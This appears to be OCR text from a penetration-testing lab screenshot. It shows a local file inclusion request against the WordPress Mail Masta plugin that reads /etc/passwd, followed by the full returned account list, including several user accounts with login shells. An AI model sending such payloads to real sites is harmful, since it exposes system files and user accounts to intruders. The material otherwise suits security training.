 192.168.134.114/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
12
Kali Docs References cheat sheets Training Tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin
/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:
/bin/false sarah:x:1000:1000:Sarah Pine,,,:/home/sarah:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin nick:x:1001:1001:Nick,Williamson,,:/home/nick:/bin/bash sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
ftp:x:127:133:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin mysql:x:128:134:MySQL Server,,,:/nonexistent:/bin/false paul:x:1002:1002:Paul,,,:/home/paul:/bin/bash linda:x:1003:1003:Linda,,,:/home/linda:/bin/bash joe:x:1004:1004:Joe,,,:/home/joe:/bin/bash